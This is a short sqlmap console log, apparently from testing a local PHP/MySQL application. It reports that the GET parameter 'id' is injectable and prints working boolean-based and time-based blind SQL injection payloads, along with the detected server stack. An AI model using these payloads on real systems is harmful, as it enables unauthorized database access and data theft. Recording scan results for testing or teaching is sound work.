 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 254 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6832=6832 AND 'TQfK'='TQfK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5583 FROM (SELECT(SLEEP(5)))bLVA) AND 'gnee'='gnee
---
[17:19:26] [INFO] the back-end DBMS is MySQL
[17:19:26] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[17:19:26] [INFO] fetched data logged to text files under 'C:\Users\bamboo\AppData\Local\sqlmap\output\localhost'
[*] ending @ 17:19:26 /2022-02-28/